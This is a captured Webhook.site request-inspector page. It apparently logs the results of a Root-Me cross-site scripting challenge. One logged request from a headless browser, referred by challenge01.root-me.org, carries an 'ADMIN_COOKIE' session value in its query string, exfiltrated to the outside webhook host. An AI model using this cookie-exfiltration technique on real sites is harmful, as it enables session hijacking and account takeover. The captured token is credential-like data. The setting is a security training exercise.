 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
602ea2d1 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (5/100) Newest First
Search Query ?
GET #0352f 176.160.186.242
07/01/2025 11:56:11 AM
GET #015ee 2001:bc8:35b0:c166::151
07/01/2025 11:54:40 AM
Delete request
GET #e9bdc 176.160.186.242
07/01/2025 11:52:36 AM
GET #8b8e0 176.160.186.242
07/01/2025 11:52:33 AM
GET #cc980 176.160.186.242
07/01/2025 11:52:11 AM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Copy as
GET https://webhook.site/602ea2d1-dbf7-4c77-a784-8c8381fb7ae6?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIs...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 07/01/2025 11:54:40 AM (2 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 015ee689-6fd2-4f87-8fde-ea536d59ef69
Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessCh...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
Query strings
cookie ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action